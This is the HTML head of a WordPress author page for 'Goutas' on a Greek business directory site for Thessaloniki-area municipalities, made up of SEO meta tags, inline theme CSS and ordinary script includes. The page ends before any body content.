

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.epixirisi.gr/author/goutas/
body_size: 17593
content:
<!DOCTYPE html>
<!--[if IE 7 ]>
<html class="ie7"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie8"> <![endif]-->
	<html lang="el">

	<head>
		<meta charset="UTF-8">
		<!-- Mobile Meta -->
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
		<meta HTTP-EQUIV="CACHE-CONTROL" CONTENT="NO-CACHE" />
				<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Goutas, Author at Κατάλογος Επαγγελματιών Δήμων Θεσσαλονίκης</title>
	<meta name="description" content="Κατάλογος Επαγγελματιών με τεχνητή Νοημοσύνη Δήμων Βόλβης – Λαγκαδά – Παύλου Μελά – Ωραιοκάστρου" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Goutas, Author at Κατάλογος Επαγγελματιών Δήμων Θεσσαλονίκης" />
	<meta property="og:description" content="Κατάλογος Επαγγελματιών με τεχνητή Νοημοσύνη Δήμων Βόλβης – Λαγκαδά – Παύλου Μελά – Ωραιοκάστρου" />
	<meta property="og:site_name" content="Κατάλογος Επαγγελματιών Δήμων Θεσσαλονίκης" />
	<meta property="og:image" content="https://www.epixirisi.gr/wp-content/uploads/2019/12/transp2.png" />
	<meta property="og:image:width" content="1091" />
	<meta property="og:image:height" content="384" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.epixirisi.gr/#website","url":"https://www.epixirisi.gr/","name":"Κατάλογος Επαγγελματιών Δήμων Θεσσαλονίκης","description":"Κατάλογος Επιχειρήσεων Δήμων","publisher":{"@id":"https://www.epixirisi.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.epixirisi.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.epixirisi.gr/#organization","name":"epixirisi.gr","url":"https://www.epixirisi.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.epixirisi.gr/#/schema/logo/image/","url":"https://www.epixirisi.gr/wp-content/uploads/2019/12/transp2.png","contentUrl":"https://www.epixirisi.gr/wp-content/uploads/2019/12/transp2.png","width":1091,"height":384,"caption":"epixirisi.gr"},"image":{"@id":"https://www.epixirisi.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100081989979626"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//html5shim.googlecode.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Κατάλογος Επαγγελματιών Δήμων Θεσσαλονίκης" href="https://www.epixirisi.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Κατάλογος Επαγγελματιών Δήμων Θεσσαλονίκης" href="https://www.epixirisi.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κατάλογος Επαγγελματιών Δήμων Θεσσαλονίκης &raquo; Κανάλι άρθρων του/της Goutas" href="https://www.epixirisi.gr/author/goutas/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cwp-alert-ui-css' href='https://www.epixirisi.gr/wp-content/plugins/cubewp-framework/cube/assets/frontend/css/cubewp-alerts.css?ver=1.1.28' type='text/css' media='all' />
<link rel='stylesheet' id='cwp-post-cards-css' href='https://www.epixirisi.gr/wp-content/uploads/cubewp-post-cards/cubewp-post-cards.css?ver=1.1.28' type='text/css' media='all' />
<link rel='stylesheet' id='cwp-styles-css' href='https://www.epixirisi.gr/wp-content/plugins/cubewp-framework/cube/assets/frontend/css/cubewp-styles.css?ver=1.1.28' type='text/css' media='all' />
<link rel='stylesheet' id='loop-style-css' href='https://www.epixirisi.gr/wp-content/plugins/cubewp-framework/cube/assets/frontend/css/loop.css?ver=1.1.28' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Magnific-Popup-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-component-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/popup/css/component.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Font-awesome-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Mmenu-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/jquerym.menu/css/jquery.mmenu.all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='MapBox-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/mapbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Chosen-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/chosen/chosen.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/bootstrap-datetimepicker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-css-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-theme-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyphoto-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/prettyphoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='icon8-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/icon8/styles.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Color-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/colors.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/fontawesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Main-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Responsive-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.epixirisi.gr/wp-content/plugins/cubewp-framework/cube/assets/lib/select2/select2.min.css?ver=1.1.28' type='text/css' media='all' />
<link rel='stylesheet' id='dynamiclocation-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/city-autocomplete.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lp-body-overlay-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/common.loading.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapslider-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mourisjs-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/morris.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='listingpro-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-rock-salt-css' href='https://fonts.googleapis.com/css?family=Rock+Salt&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-quicksand-css' href='https://fonts.googleapis.com/css?family=Quicksand&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='version2-countdown-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/countdown/flipclock.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='version2-styles-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/main-new.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='version2-colors-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/colors-new.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='LP_dynamic_php_css-css' href='https://www.epixirisi.gr/wp-content/themes/listingpro/assets/css/dynamic-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.epixirisi.gr/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css?ver=2.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://www.epixirisi.gr/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;subset=latin&#038;display=swap&#038;ver=1726291808" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;subset=latin&#038;display=swap&#038;ver=1726291808" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;subset=latin&#038;display=swap&#038;ver=1726291808" /></noscript><script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://www.epixirisi.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php","redirecturl":"https://www.epixirisi.gr/author/goutas/","loadingmessage":"\u003Cspan class=\"alert alert-info\"\u003EPlease wait...\u003Ci class=\"fa fa-spinner fa-spin\"\u003E\u003C/i\u003E\u003C/span\u003E"};
//# sourceURL=ajax-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/login.js?ver=6.9" id="ajax-login-script-js"></script>
<script type="text/javascript" id="search-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_search_term_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php","noresult":"Most recent ","listing":"\u039a\u03b1\u03c4\u03b1\u03c7\u03c9\u03c1\u03ae\u03c3\u03b5\u03b9\u03c2","resultfor":"\u0391\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1 \u03b3\u03b9\u03b1"};
//# sourceURL=search-ajax-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/search-ajax.js?ver=6.9" id="search-ajax-script-js"></script>
<script type="text/javascript" id="ajax-single-ajax-js-extra">
/* <![CDATA[ */
var single_ajax_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-single-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/single-ajax.js?ver=6.9" id="ajax-single-ajax-js"></script>
<script type="text/javascript" id="ajax-approvereview-script-js-extra">
/* <![CDATA[ */
var ajax_approvereview_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-approvereview-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/approve-review.js?ver=6.9" id="ajax-approvereview-script-js"></script>
<script type="text/javascript" id="listingpro_home_map-js-extra">
/* <![CDATA[ */
var listingpro_home_map_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php"};
//# sourceURL=listingpro_home_map-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/home-map.js?ver=6.9" id="listingpro_home_map-js"></script>
<script type="text/javascript" id="ajax-needlogin-ajax-js-extra">
/* <![CDATA[ */
var needlogin_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php"};
//# sourceURL=ajax-needlogin-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/needlogin-ajax.js?ver=6.9" id="ajax-needlogin-ajax-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/checkout.js?ver=6.9" id="stripejs-js"></script>
